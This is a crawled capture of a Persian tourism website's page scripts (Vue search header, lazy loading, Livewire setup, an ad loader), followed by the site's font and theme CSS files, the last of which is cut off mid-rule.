<script defer src="https://gardeshgari724.com/assets/template/gardeshgari/gargar/axios.min.js"></script>
<script defer src="https://gardeshgari724.com/assets/template/gardeshgari/gargar/splide.min.js"></script>
<script defer src="https://gardeshgari724.com/assets/template/gardeshgari/gargar/iziToast.min.js"></script>

<script type="text/javascript">
    const head = document.getElementsByTagName("head")[0];
    const script = document.createElement("script");
    script.type = "text/javascript";
    script.async = true;
    script.src = "https://s1.mediaad.org/serve/gardeshgari724.com/loader.js";
    head.appendChild(script);
</script>
<script>
    window.Laravel = {};
    window.Laravel.csrfToken = 'b1WxSkVfC2WXEGUaOZoC3l9ctKz9AhjzLgPdY0aP';
    window.Laravel.url = "https://gardeshgari724.com";
    window.Laravel.logout = "https://gardeshgari724.com/logout";
</script>

<script>
    function isInViewport(elem) {
        var bounding = elem.getBoundingClientRect();
        var resix = (
            bounding.top >= 0 &&
            bounding.left >= 0 &&
            bounding.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
            bounding.right <= (window.innerWidth || document.documentElement.clientWidth)
        );
        return resix;
    }

    function addStyle(styles) {
        var css = document.createElement('style');
        css.type = 'text/css';
        if (css.styleSheet)
            css.styleSheet.cssText = styles;
        else
            css.appendChild(document.createTextNode(styles));
        document.getElementsByTagName("head")[0].appendChild(css);
    }

    function getOffsetTopFromBodyElement(elem) {
        if (elem === null) return 99999;
        if (elem.offsetParent === document.body) return elem.offsetTop;
        return elem.offsetTop + getOffsetTopFromBodyElement(elem.offsetParent);
    }

    function loadLazyImage(lazyImage) {
        lazyImage.onload = function(e) {
            e.target.classList.remove("lazy");
        };
        lazyImage.src = lazyImage.getAttribute("data-src");
    }

    function checkLazyImages() {
        var lazyImages = document.querySelectorAll('img.lazy');
        var positionOfScroll = window.scrollY + window.innerHeight;
        var cnt = 0;
        for (lazyImage of lazyImages) {
            var positionOfImage = getOffsetTopFromBodyElement(lazyImage);
            if ((positionOfImage < positionOfScroll + 100)) {
                loadLazyImage(lazyImage);
                cnt++;
            }
        }
        // console.log(cnt + " / " + lazyImages.length);
    }

    window.addEventListener('DOMContentLoaded', function() {
        setInterval(() => {
            checkLazyImages();
        }, 1000);
        /* document.addEventListener('scroll', function(e) {
            checkLazyImages();
        }); */
        window.addEventListener('resize', function() {
            if ((window.innerWidth < 768 && !isMobile) || (window.innerWidth >= 768 && isMobile)) {
                window.location.href = window.location.href.split("#")[0];
            }
        });

        setTimeout(function() {
                            window.authModalOpen = new Event('auth-modal-open');
                new Vue({
                    el: "#glob-app",
                    data(){
                        return {};
                    },
                    components:{
                        AuthModal: gardeshgariComponents.auth_modal
                    }
                });
            
            for (doubleImage of document.querySelectorAll(".double-hover")) {
                doubleImage.addEventListener('mouseenter', function(e) {
                    e.target.querySelector('img[data-src]').style.opacity = "0";
                    try {
                        e.target.querySelector('img[data-src-2]').style.opacity = "1";
                        e.target.querySelector('img[data-src-2]').style.transform = "scale(1)";
                    } catch (err) {
                        e.target.querySelector('img[data-src]').style.opacity = "1";
                    }
                    var sibs = e.target.querySelectorAll(".double-hover-child")
                    for (sib of sibs) {
                        sib.style.opacity = "1";
                    }
                });
                doubleImage.addEventListener('mouseleave', function(e) {
                    e.target.querySelector('img[data-src]').style.opacity = "1";
                    try {
                        e.target.querySelector('img[data-src-2]').style.opacity = "0";
                        e.target.querySelector('img[data-src-2]').style.transform =
                        "scale(0.5)";
                    } catch (err) {}
                    var sibs = e.target.querySelectorAll(".double-hover-child")
                    for (sib of sibs) {
                        sib.style.opacity = "0";
                    }
                });
            }
            document.querySelector("#spinner-loader").classList.add("d-none");

            var elements = document.getElementsByClassName("spinner-link");
            var showSpinner = function(ev) {
                if (!ev.ctrlKey)
                    document.querySelector("#spinner-loader").classList.remove("d-none");
            };
            for (var i = 0; i < elements.length; i++) {
                elements[i].addEventListener('click', showSpinner, false);
            }
        }, 1000)

        setTimeout(function() {
            checkLazyImages()
        }, 1000);
        isMobile = window.innerWidth < 768;

    });
</script>
<!-- Livewire Scripts -->

<script src="/livewire/livewire.js?id=21fa1dd78491a49255cd" data-turbo-eval="false" data-turbolinks-eval="false" ></script>
<script data-turbo-eval="false" data-turbolinks-eval="false" >
    if (window.livewire) {
	    console.warn('Livewire: It looks like Livewire\'s @livewireScripts JavaScript assets have already been loaded. Make sure you aren\'t loading them twice.')
	}

    window.livewire = new Livewire();
    window.livewire.devTools(true);
    window.Livewire = window.livewire;
    window.livewire_app_url = '';
    window.livewire_token = 'b1WxSkVfC2WXEGUaOZoC3l9ctKz9AhjzLgPdY0aP';

	/* Make sure Livewire loads first. */
	if (window.Alpine) {
	    /* Defer showing the warning so it doesn't get buried under downstream errors. */
	    document.addEventListener("DOMContentLoaded", function () {
	        setTimeout(function() {
	            console.warn("Livewire: It looks like AlpineJS has already been loaded. Make sure Livewire\'s scripts are loaded before Alpine.\\n\\n Reference docs for more info: http://laravel-livewire.com/docs/alpine-js")
	        })
	    });
	}

	/* Make Alpine wait until Livewire is finished rendering to do its thing. */
    window.deferLoadingAlpine = function (callback) {
        window.addEventListener('livewire:load', function () {
            callback();
        });
    };

    let started = false;

    window.addEventListener('alpine:initializing', function () {
        if (! started) {
            window.livewire.start();

            started = true;
        }
    });

    document.addEventListener("DOMContentLoaded", function () {
        if (! started) {
            window.livewire.start();

            started = true;
        }
    });
</script>


    <script>

        document.addEventListener('DOMContentLoaded', function() {
            var iranPopulars = new Vue({
                el: '#province_page',
                data() {
                    return {
                    };
                },
                computed: {
                },
                created () {
                    
                },
                mounted () {
                    var elemsss = document.querySelectorAll('.simple-show-more .show-more-button');
                    for(var elem of elemsss){
                        // elem.onclick = this.handleShowMore;
                        elem.addEventListener('click', this.handleShowMore);
                        //console.log(elem);
                    }
                },
                methods: {
                    handleShowMore(e){
                        var iconEl = e.target.closest('.simple-show-more').querySelector('.show-more-button i');
                        var contentEl = e.target.closest('.simple-show-more').querySelector('.content');
                        if(contentEl.classList.contains('hidden-show-more')){
                            let height = contentEl.scrollHeight;
                            contentEl.style.maxHeight = height + "px";
                            iconEl.classList.replace('fa-chevron-down', 'fa-chevron-up');
                        }else{
                            contentEl.style.maxHeight = "6rem";
                            iconEl.classList.replace('fa-chevron-up', 'fa-chevron-down');
                        }
                        contentEl.classList.toggle('hidden-show-more');
                    }
                }
            });
        });

    </script>
    <script>

        window.addEventListener('DOMContentLoaded', function() {

            var cancel;
            var CancelToken = axios.CancelToken;
            window.axios = axios;
            window.axios.defaults.headers.common = {
                'X-CSRF-TOKEN': Laravel.csrfToken,
                'X-Requested-With': 'XMLHttpRequest'
            };

            var topHeader = new Vue({
                el: '#top_header',
                data() {
                    return {
                        hoverables: {},
                        headerSearch: {
                            loading: false,
                            keyword: '',
                            postType: 'all',
                            items: [],
                            tabs: {
                                all: {
                                    title: 'همه',
                                    active: true
                                },
                                attraction: {
                                    title: 'جاهای دیدنی',
                                    active: false
                                },
                                accommodation: {
                                    title: 'اقامتگاه ها',
                                    active: false
                                },
                                celebrity: {
                                    title: 'مشاهیر',
                                    active: false
                                },
                                localfood: {
                                    title: 'غذای محلی',
                                    active: false
                                },
                                souvenirs: {
                                    title: 'سوغات',
                                    active: false
                                }
                            },
                            active: '',
                            placeholder: 'کلمه مورد نظر خود را بنویسید'
                        },
                        searchBarFocused: false,
                        shouldShowToTop: false,
                        shouldShowSearch: false,
                        searchIsFocused: false,
                        isSidebarOpen: false
                    };
                },
                watch: {
                    'headerSearch.keyword'(q) {
                        if(q.trim() == '') {
                            this.headerSearch.tabs = {
                                all: {
                                    title: 'همه',
                                    active: true
                                },
                                attraction: {
                                    title: 'جاهای دیدنی',
                                    active: false
                                },
                                accommodation: {
                                    title: 'اقامتگاه ها',
                                    active: false
                                },
                                celebrity: {
                                    title: 'مشاهیر',
                                    active: false
                                },
                                localfood: {
                                    title: 'غذای محلی',
                                    active: false
                                },
                                souvenirs: {
                                    title: 'سوغات',
                                    active: false
                                }
                            };
                        }
                        this.headerSearch.keyword = q;
                        this.headerSearchPosts();
                    }
                },
                mounted() {
                    window.addEventListener('scroll', this.handleScroll);
                    newHoverables = {};
                    for (x of document.querySelectorAll(".hoverable")) {
                        newHoverables[x.id] = false;
                        x.addEventListener('mouseenter', (e) => {
                            this.openHoverable(e.target.id);
                        });
                        x.addEventListener('mouseleave', (e) => {
                            this.closeHoverable(e.target.id);
                        });
                    }
                    this.hoverables = Object.assign({}, this.hoverables, newHoverables);
                },
                directives: {
                    "click-outside": {
                        bind: function(el, binding) {
                            const ourClickEventHandler = event => {
                                if (!el.contains(event.target) && el !== event.target) {
                                    binding.value(event);
                                }
                            };
                            el.__vueClickEventHandler__ = ourClickEventHandler;
                            document.addEventListener("click", ourClickEventHandler);
                        },
                        unbind: function(el) {
                            document.removeEventListener("click", el.__vueClickEventHandler__);
                        }
                    }
                },
                methods: {
                    openHoverable(x) {
                        this.hoverables[x] = true;
                    },
                    closeHoverable(x) {
                        this.hoverables[x] = false;
                    },
                    handleScroll(e){
                        var scrollMaxY = document.documentElement.scrollHeight - window.innerHeight;
                        if (window.scrollY > 200 && window.scrollY < scrollMaxY - (isMobile ? 400 : 200)) {
                            this.shouldShowToTop = true;
                        }else{
                            this.shouldShowToTop = false;
                        }
                    },
                    searchbarEnter() {
                        this.shouldShowSearch = true;
                    },
                    searchbarLeave() {
                        this.shouldShowSearch = this.searchIsFocused;
                    },
                    sidebarLeave() {
                        if(this.isSidebarOpen) this.closeSidebar();
                    },
                    gotoTop() {
                        window.scrollTo(0, 0);
                    },
                    mobileSearchFocused() {
                        this.searchBarFocused = true;
                    },
                    mobileSearchBlured() {
                        this.searchBarFocused = false;
                    },
                    openSidebar() {
                        document.querySelector("#sidebarContainer").style.transform = "translateX(0)";
                        document.querySelector("#sidebarOutside").style.transform = "translateX(0)";
                        this.isSidebarOpen = true;
                    },
                    closeSidebar(){
                        document.querySelector("#sidebarContainer").style.transform = "translateX(330px)";
                        document.querySelector("#sidebarOutside").style.transform = "translateX(calc(calc(100vw - 330px) * -1))";
                        this.isSidebarOpen = false;
                    },
                    headerSearchPosts() {
                        var q = this.headerSearch.keyword;

                        if (cancel != undefined) {
                            cancel();
                        }
                        if (q == '') {
                            this.headerSearch.items = [];
                            // this.headerSearch.tabs = [];
                            this.headerSearch.loading = false;
                            this.headerSearch.placeholder = 'کلمه مورد نظر خود را بنویسید';
                        } else {
                            this.headerSearch.items = [];
                            this.headerSearch.loading = true;
                            this.headerSearch.placeholder = 'موردی یافت نشد';
                            const request = axios.CancelToken.source();

                            //console.log(q, this.headerSearch.postType);
                            axios.get('/api/v1/gardeshgari/search', {
                                    params: {
                                        q: q,
                                        postType: this.headerSearch.postType,
                                    },
                                    cancelToken: new CancelToken(function executor(c) {
                                        cancel = c;
                                    })
                                })
                                .then(function(data) {
                                    //console.log(data.data.posts);
                                    this.headerSearch.loading = false;
                                    this.headerSearch.items = data.data.posts;
                                    this.headerSearch.tabs = data.data.postTypes;

                                }.bind(this))
                                .catch(function(error) {
                                    this.headerSearch.items = [];
                                    // this.headerSearch.tabs = [];
                                    // this.headerSearch.loading = false;
                                }.bind(this));
                        }
                    },
                    showTab(name) {
                        this.headerSearch.postType = name;
                        for(element in this.headerSearch.tabs) {
                            this.headerSearch.tabs[element].active = false;
                        }
                        this.headerSearch.tabs[name].active = true;
                        this.headerSearchPosts();
                    },
                    cameraClick(){
                        iziToast.info({
                            title: '',
                            message: 'این بخش در حال توسعه می باشد',
                            position: 'topCenter',
                        });
                    }
                }
            });

            var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'));
            var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
                return new bootstrap.Tooltip(tooltipTriggerEl);
            });
        });

    </script>
    <style>
        .ql-align-justify > a{
            color:#1E90FF !important;
        }
        #gardeshgari-description > a{
            color:#1E90FF !important;
        }
        #gardeshgari-description >div > a{
            color:#1E90FF !important;
        }
        #gardeshgari-description > div > p > a{
            color:#1E90FF !important;
        }
    </style>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            var optionss = {
                width: '93%',
                height: '112px',
                cover  : true,
                direction: 'rtl',
                arrows: false,
                lazyLoad: 'nearby',
                preloadPages: 0,
                autoplay: true,
                type    : 'loop',
            };
            new Splide( '#footer-splide', optionss).mount();
        });
    </script>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            var style91624 = `
                body{
                    background-image: url("https://gardeshgari724.com/assets/template/gardeshgari/images/pattern10.svg");
                    background-size: 500px 500px;
                    background-attachment: fixed;
                }
                @media  only screen and (max-width: 767px) {
                    body{
                        background-image: none;
                    }
                }
            `;
            addStyle(style91624);
        });
    </script>


</html>


--- FILE ---
content_type: text/css
request_url: https://gardeshgari724.com/assets/template/gardeshgari/vazir/font-face-FD.min.css
body_size: 235
content:
/**
 * Minified by jsDelivr using clean-css v4.2.3.
 * Original file: /npm/vazir-font@27.2.2/dist/Farsi-Digits/font-face-FD.css
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
@font-face{font-family:Vazir FD;src:url(Vazir-Regular-FD.eot);src:url(Vazir-Regular-FD.eot?#iefix) format('embedded-opentype'),url(Vazir-Regular-FD.woff2) format('woff2'),url(Vazir-Regular-FD.woff) format('woff'),url(Vazir-Regular-FD.ttf) format('truetype');font-weight:400;font-display:swap}@font-face{font-family:Vazir FD;src:url(Vazir-Bold-FD.eot);src:url(Vazir-Bold-FD.eot?#iefix) format('embedded-opentype'),url(Vazir-Bold-FD.woff2) format('woff2'),url(Vazir-Bold-FD.woff) format('woff'),url(Vazir-Bold-FD.ttf) format('truetype');font-weight:700;font-display:swap}@font-face{font-family:Vazir FD;src:url(Vazir-Thin-FD.eot);src:url(Vazir-Thin-FD.eot?#iefix) format('embedded-opentype'),url(Vazir-Thin-FD.woff2) format('woff2'),url(Vazir-Thin-FD.woff) format('woff'),url(Vazir-Thin-FD.ttf) format('truetype');font-weight:100;font-display:swap}@font-face{font-family:Vazir FD;src:url(Vazir-Light-FD.eot);src:url(Vazir-Light-FD.eot?#iefix) format('embedded-opentype'),url(Vazir-Light-FD.woff2) format('woff2'),url(Vazir-Light-FD.woff) format('woff'),url(Vazir-Light-FD.ttf) format('truetype');font-weight:300;font-display:swap}@font-face{font-family:Vazir FD;src:url(Vazir-Medium-FD.eot);src:url(Vazir-Medium-FD.eot?#iefix) format('embedded-opentype'),url(Vazir-Medium-FD.woff2) format('woff2'),url(Vazir-Medium-FD.woff) format('woff'),url(Vazir-Medium-FD.ttf) format('truetype');font-weight:500;font-display:swap}@font-face{font-family:Vazir FD;src:url(Vazir-Black-FD.eot);src:url(Vazir-Black-FD.eot?#iefix) format('embedded-opentype'),url(Vazir-Black-FD.woff2) format('woff2'),url(Vazir-Black-FD.woff) format('woff'),url(Vazir-Black-FD.ttf) format('truetype');font-weight:900;font-display:swap}
/*# sourceMappingURL=/sm/3bfec1a524c7b14a3b602b9c6bb36007e79dd991bc918ceaee71f5c7297a3233.map */

--- FILE ---
content_type: text/css
request_url: https://gardeshgari724.com/assets/template/gardeshgari/gardeshgari.css?v=1.1
body_size: 3421
content:
.navbar-mobile,.top-header{height:50px;width:100%;background-color:var(--theme-white)}@media (min-width:768px){.navbar-mobile,.top-header{height:100px}}.navbar-mobile .nav-pills .nav-link.active,.top-header .nav-pills .nav-link.active{background-color:var(--theme-pink)!important;color:var(--theme-white)}.navbar-mobile .nav-pills .nav-link,.top-header .nav-pills .nav-link{background-color:var(--theme-gray-2-op);color:var(--theme-gray-3)}.navbar-mobile .tab-pane,.top-header .tab-pane{height:33vh}.header input:focus,.header input:focus-visible,.header input:visited{outline:none}.navbar-lg{color:var(--theme-white)}.navbar-lg,.navbar-mobile{height:60px;width:100%}.menu-item .item .menu-item .item:hover{background-color:var(--theme-gray-2-op)}.menu-item .item .menu-item .item:hover a{color:var(--theme-pink)}.menu-item .item .menu-item .item a{color:#000;text-decoration:none}.menu-item .item:hover{background-color:var(--theme-gray-2-op)}.menu-item .item:hover a{color:var(--theme-pink)}.menu-item .item a{color:#000;text-decoration:none}.footer-email-input{background-color:transparent;border:none;border-bottom:1px solid #fff;width:100%;color:#fff;height:30px}.footer-email-input::-moz-placeholder{color:#fff}.footer-email-input:-ms-input-placeholder{color:#fff}.footer-email-input::placeholder{color:#fff}.footer-email-input:focus-visible{outline-width:0}.header-nav-items-w{width:calc(100vw - 175px)}@media (min-width:992px){.header-nav-items-w{width:calc(min(100vw, 1260px) - 412px)}}@-webkit-keyframes op-glow{0%{opacity:0}30%{opacity:1%}70%{opacity:1%}to{opacity:0}}@keyframes op-glow{0%{opacity:0}30%{opacity:1%}70%{opacity:1%}to{opacity:0}}:root{--theme-pink:#fd6843;--theme-dark-pink:#e05c3b;--theme-yellow:#faba39;--theme-green:#05ce7c;--theme-dark-green:#06b36e;--theme-dark-blue:#183153;--theme-light-blue:#04ddff;--theme-color-1:#e5e6fc;--theme-white:#fff;--theme-gray-1:#eef1fa;--theme-gray-2:#949494;--theme-gray-3:#707070;--theme-gray-4:#f9f9f9;--theme-gray-5:#fcfcfc;--theme-gray-6:#dadada;--theme-gray-7:#f5f6fa;--theme-gray-8:#efefef;--theme-gray-9:#f6f6f6;--theme-gray-10:#303030;--theme-gray-8-op:hsla(0,0%,93.7%,0.4);--theme-gray-2-op:hsla(0,0%,58%,0.2);--theme-shadow:0px 3px 6px hsla(0,0%,58%,0.12941176470588237);--ratio-3-2:66.66%;--ratio-3-4:133.33%;--ratio-celeb:127%;--radius-size:8px}@font-face{font-family:Avini;src:url(/fonts/avini/aviny.ttf) format("truetype")}.font-avini{font-family:Avini}body{font-family:Vazir FD;color:var(--theme-gray-10);font-size:16px}*{scroll-behavior:smooth}[title]{cursor:help}.theme-rounded{border-radius:var(--radius-size)!important}.theme-rounded-top{border-top-left-radius:var(--radius-size)!important;border-top-right-radius:var(--radius-size)!important}.theme-rounded-bottom{border-bottom-left-radius:var(--radius-size)!important}.theme-rounded-bottom,.theme-rounded-right{border-bottom-right-radius:var(--radius-size)!important}.theme-rounded-right{border-top-right-radius:var(--radius-size)!important}.theme-rounded-left{border-bottom-left-radius:var(--radius-size)!important;border-top-left-radius:var(--radius-size)!important}.theme-rounded-top-right{border-top-right-radius:var(--radius-size)!important}.theme-rounded-top-left{border-top-left-radius:var(--radius-size)!important}.theme-rounded-bottom-right{border-bottom-right-radius:var(--radius-size)!important}.theme-rounded-bottom-left{border-bottom-left-radius:var(--radius-size)!important}.mb-6{margin-bottom:4.5rem!important}.ltr-content{width:-webkit-max-content;width:-moz-max-content;width:max-content}.ltr,.ltr-content{direction:ltr}.bg-danger-light{background-color:rgba(238,89,116,.1)}.btn-pink{color:var(--theme-white);background-color:var(--theme-pink);border-color:var(--theme-pink)}.btn-pink:focus,.btn-pink:hover{color:var(--theme-white);background-color:var(--theme-dark-pink);border-color:var(--theme-dark-pink)}.btn-pink:focus{box-shadow:0 0 0 .25rem rgba(207,82,105,.5)}.btn-outline-light:focus,.btn-outline-light:hover{color:var(--theme-dark-blue);background-color:var(--theme-white);border-color:var(--theme-white)}.btn-outline-light:focus{box-shadow:0 0 0 .25rem var(--theme-white)}.btn-green{color:var(--theme-white);background-color:var(--theme-green);border-color:var(--theme-green)}.btn-green:focus,.btn-green:hover{color:var(--theme-white);background-color:var(--theme-dark-green);border-color:var(--theme-dark-green)}.btn-green:focus{box-shadow:0 0 0 .25rem rgba(6,179,110,.5)}.btn-outline-green{color:var(--theme-green);background-color:transparent;border-color:var(--theme-green)}.btn-outline-green:focus,.btn-outline-green:hover{color:var(--theme-white);background-color:var(--theme-dark-green);border-color:var(--theme-dark-green)}.btn-outline-green:focus{box-shadow:0 0 0 .25rem rgba(6,179,110,.5)}.btn-outline-dark-blue{color:var(--theme-dark-blue);border-color:var(--theme-dark-blue);background-color:var(--theme-white)}.btn-outline-dark-blue:focus,.btn-outline-dark-blue:hover{color:var(--theme-white);background-color:var(--theme-dark-blue);border-color:var(--theme-dark-blue)}.btn-outline-dark-blue:focus{box-shadow:0 0 0 .25rem var(--theme-dark-blue)}.btn-outline-pink{color:var(--theme-pink);border-color:var(--theme-pink);background-color:var(--theme-white)}.btn-outline-pink:hover{color:var(--theme-white);background-color:var(--theme-pink);border-color:var(--theme-pink)}.btn-outline-pink:focus{color:var(--theme-white);background-color:var(--theme-dark-pink);border-color:var(--theme-dark-pink);box-shadow:0 0 0 .25rem rgba(207,82,105,.5)}.pink-link{text-decoration:none;color:var(--theme-pink);font-weight:700}.pink-link:hover{text-decoration:underline;color:var(--theme-pink)}.dark-blue-link{text-decoration:none;font-weight:700}.dark-blue-link,.dark-blue-link:hover{color:var(--theme-dark-blue)}.aspect-ratio-3-2{position:relative;width:100%;padding-top:var(--ratio-3-2)}.aspect-ratio-celeb{position:relative;width:100%;padding-top:var(--ratio-celeb)}.aspect-ratio-3-4{position:relative;width:100%;padding-top:var(--ratio-3-4)}.ratio-inner{position:absolute;top:0;left:0;bottom:0;right:0}.form-check-input.pink{border:1px solid #000}.form-check-input.pink:checked{background-color:var(--theme-pink);border-color:var(--theme-pink)}.form-check-input.pink:focus{box-shadow:none}.min-w-0{min-width:0!important}.max-w-1{max-width:1090px!important}.max-w-2{max-width:1260px!important}.h-85{height:85%!important}.z-index-1{z-index:1!important}.z-index-2{z-index:2!important}.custom-dash-border{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg'%3E%3Crect width='100%25' height='100%25' fill='none' stroke='%23707070FF' stroke-dasharray='5,5' stroke-dashoffset='2'/%3E%3C/svg%3E")}.overflow-y-scroll-thin{scrollbar-width:thin;scrollbar-color:#696969 #e4e4e4;-ms-overflow-style:none}.overflow-y-scroll-thin::-webkit-scrollbar{width:5px;height:5px}.overflow-y-scroll-thin::-webkit-scrollbar-track{background:#e4e4e4}.overflow-y-scroll-thin::-webkit-scrollbar-thumb{background-color:#696969}.overflow-y-scroll{overflow-y:scroll;scrollbar-width:thin}.object-fit-cover{-o-object-fit:cover;object-fit:cover}.object-fit-contain{-o-object-fit:contain;object-fit:contain}.object-pos-bottom{-o-object-position:bottom;object-position:bottom}.cursor-pointer{cursor:pointer}.text-justify{text-align:justify!important}.w-0{width:0!important}.w-5{width:5%!important}.w-10{width:10%!important}.w-15{width:15%!important}.w-20{width:20%!important}.w-25{width:25%!important}.w-30{width:30%!important}.w-35{width:35%!important}.w-40{width:40%!important}.w-45{width:45%!important}.w-50{width:50%!important}.w-55{width:55%!important}.w-60{width:60%!important}.w-65{width:65%!important}.w-70{width:70%!important}.w-75{width:75%!important}.w-80{width:80%!important}.w-85{width:85%!important}.w-90{width:90%!important}.w-95{width:95%!important}.w-100{width:100%!important}.fw-0{font-weight:0!important}.fw-100{font-weight:100!important}.fw-200{font-weight:200!important}.fw-300{font-weight:300!important}.fw-400{font-weight:400!important}.fw-500{font-weight:500!important}.fw-600{font-weight:600!important}.fw-700{font-weight:700!important}.fw-800{font-weight:800!important}.fw-900{font-weight:900!important}.bg-pink{background-color:var(--theme-pink)!important}.hover-t-pink:hover,.text-pink{color:var(--theme-pink)!important}.bg-dark-pink{background-color:var(--theme-dark-pink)!important}.hover-t-dark-pink:hover,.text-dark-pink{color:var(--theme-dark-pink)!important}.bg-yellow{background-color:var(--theme-yellow)!important}.hover-t-yellow:hover,.text-yellow{color:var(--theme-yellow)!important}.bg-green{background-color:var(--theme-green)!important}.hover-t-green:hover,.text-green{color:var(--theme-green)!important}.bg-dark-green{background-color:var(--theme-dark-green)!important}.hover-t-dark-green:hover,.text-dark-green{color:var(--theme-dark-green)!important}.bg-dark-blue{background-color:var(--theme-dark-blue)!important}.hover-t-dark-blue:hover,.text-dark-blue{color:var(--theme-dark-blue)!important}.bg-light-blue{background-color:var(--theme-light-blue)!important}.hover-t-light-blue:hover,.text-light-blue{color:var(--theme-light-blue)!important}.bg-white{background-color:var(--theme-white)!important}.hover-t-white:hover,.text-white{color:var(--theme-white)!important}.bg-gray-1{background-color:var(--theme-gray-1)!important}.hover-t-gray-1:hover,.text-gray-1{color:var(--theme-gray-1)!important}.bg-gray-2{background-color:var(--theme-gray-2)!important}.hover-t-gray-2:hover,.text-gray-2{color:var(--theme-gray-2)!important}.bg-gray-3{background-color:var(--theme-gray-3)!important}.hover-t-gray-3:hover,.text-gray-3{color:var(--theme-gray-3)!important}.bg-gray-4{background-color:var(--theme-gray-4)!important}.hover-t-gray-4:hover,.text-gray-4{color:var(--theme-gray-4)!important}.bg-gray-5{background-color:var(--theme-gray-5)!important}.hover-t-gray-5:hover,.text-gray-5{color:var(--theme-gray-5)!important}.bg-gray-6{background-color:var(--theme-gray-6)!important}.hover-t-gray-6:hover,.text-gray-6{color:var(--theme-gray-6)!important}.bg-gray-7{background-color:var(--theme-gray-7)!important}.hover-t-gray-7:hover,.text-gray-7{color:var(--theme-gray-7)!important}.bg-gray-8{background-color:var(--theme-gray-8)!important}.hover-t-gray-8:hover,.text-gray-8{color:var(--theme-gray-8)!important}.bg-gray-9{background-color:var(--theme-gray-9)!important}.hover-t-gray-9:hover,.text-gray-9{color:var(--theme-gray-9)!important}.bg-gray-10{background-color:var(--theme-gray-10)!important}.hover-t-gray-10:hover,.text-gray-10{color:var(--theme-gray-10)!important}.bg-gray-2-op{background-color:var(--theme-gray-2-op)!important}.hover-t-gray-2-op:hover,.text-gray-2-op{color:var(--theme-gray-2-op)!important}.bg-gray-8-op{background-color:var(--theme-gray-8-op)!important}.hover-t-gray-8-op:hover,.text-gray-8-op{color:var(--theme-gray-8-op)!important}.bg-trans{background-color:transparent!important}.h-65{height:65%!important}.w-max-c{width:-webkit-max-content!important;width:-moz-max-content!important;width:max-content!important}.min-w-i{min-width:32px}.col-2-4{flex:0 0 auto;width:20%}.arrow-up{width:0;height:0;border-left:15px solid transparent;border-right:15px solid transparent;border-bottom:15px solid #fff}.arrow-right{width:0;height:0;border-left:15px solid #fff;border-bottom:15px solid transparent;border-top:15px solid transparent}.square-50{height:50px;width:50px}.splide__list{will-change:auto}.theme-shadow{box-shadow:var(--theme-shadow)}@media (min-width:768px){.theme-shadow-md{box-shadow:var(--theme-shadow)}}.p-2-3{padding:.75rem}.py-2-3{padding-top:.75rem;padding-bottom:.75rem}.my-2-3{margin-top:.75rem;margin-bottom:.75rem}.px-2-3{padding-right:.75rem;padding-left:.75rem}.fs-g-1{font-size:1rem}.fs-g-2{font-size:1.125rem}.fs-g-3{font-size:1.25rem}.fs-g-4{font-size:1.5rem}.fs-g-5{font-size:2rem}.fs-g-6{font-size:3rem}.fs-sm{font-size:.875rem}.fs-xs{font-size:.75rem}.fs-xxs{font-size:.625rem}.fs-28{font-size:28px!important}.rating{display:inline-block;position:relative;height:15px;line-height:15px;font-size:15px}.rating label{position:absolute;top:0;left:0;height:100%;cursor:pointer}.rating label input{position:absolute;top:0;left:0;opacity:0}.rating label .icon{float:left;color:transparent}.rating label:last-child{position:static}.rating label:first-child{z-index:5}.rating label:nth-child(2){z-index:4}.rating label:nth-child(3){z-index:3}.rating label:nth-child(4){z-index:2}.rating label:nth-child(5){z-index:1}.rating label:last-child .icon{color:var(--theme-gray-6)}.rating:hover label:hover input~.icon,.rating:not(:hover) label input:checked~.icon{color:var(--theme-yellow)}.rating label input:focus:not(:checked)~.icon:last-child{color:var(--theme-gray-6);text-shadow:0 0 5px var(--theme-yellow)}img.lazy{-webkit-animation:glow 1s infinite;animation:glow 1s infinite;-webkit-animation-timing-function:cubic-bezier(.68,-.6,.32,1.6);animation-timing-function:cubic-bezier(.68,-.6,.32,1.6)}.double-hover-child{transition:all .5s;opacity:0}.double-hover img[data-src]{transition:all .5s;opacity:1}.double-hover img[data-src-2]{transition:all .25s cubic-bezier(.9,.9,.2,.2);opacity:0;transform:scale(.5)}.hover-text-pink:hover{color:var(--theme-pink)}.custom-link-p{text-decoration:none;color:var(--theme-gray-10)}.custom-link-p:hover{color:var(--theme-pink)}.custom-link-p2{text-decoration:none;color:var(--theme-gray-3)}.custom-link-p2:hover{color:var(--theme-pink)}.custom-link{text-decoration:none}.custom-link,.custom-link:hover{color:var(--theme-gray-10)}.custom-link-w{text-decoration:none}.custom-link-w,.custom-link-w:hover{color:var(--theme-white)}.footer .splide__pagination{bottom:-1.5em!important}.footer a{text-decoration:none;color:var(--theme-white)}.footer a:hover{color:var(--theme-pink)}.footer .splide__slide__container{border-radius:var(--radius-size)}.overflow-clip{text-overflow:clip!important}@-webkit-keyframes glow{0%{box-shadow:0 0 5px -5px rgba(0,0,0,.1607843137254902)}to{box-shadow:0 0 5px 5px rgba(0,0,0,.1607843137254902)}}@keyframes glow{0%{box-shadow:0 0 5px -5px rgba(0,0,0,.1607843137254902)}to{box-shadow:0 0 5px 5px rgba(0,0,0,.1607843137254902)}}@-webkit-keyframes spinner-rotate{to{transform:rotate(1turn)}}@keyframes spinner-rotate{to{transform:rotate(1turn)}}@media (min-width:768px){.border-md{border:1px solid #dee2e6!important;border-width:1px}.mb-md-6{margin-bottom:4.5rem!important}.w-md-100{width:100%!important}.h-md-100{height:100%!important}.w-md-50{width:50%!important}.w-md-auto{width:auto!important}.col-md-2-4{flex:0 0 auto;width:20%}.mt-md--3{margin-top:-1rem!important}}*{scrollbar-width:thin;scrollbar-color:var(--theme-pink) var(--theme-dark-blue)}::-webkit-scrollbar{width:7px}::-webkit-scrollbar-track{background:var(--theme-dark-blue)}::-webkit-scrollbar-thumb{background-color:var(--theme-pink)}.fade-enter-active,.fade-leave-active{transition:all .3s}.fade-enter,.fade-leave-to{transform:translateY(20px);opacity:0}#auth-tab .nav-link{color:var(--theme-gray-2);border-radius:0}#auth-tab .nav-link.active{background-color:transparent!important;color:var(--theme-gray-10);border-bottom:2px solid 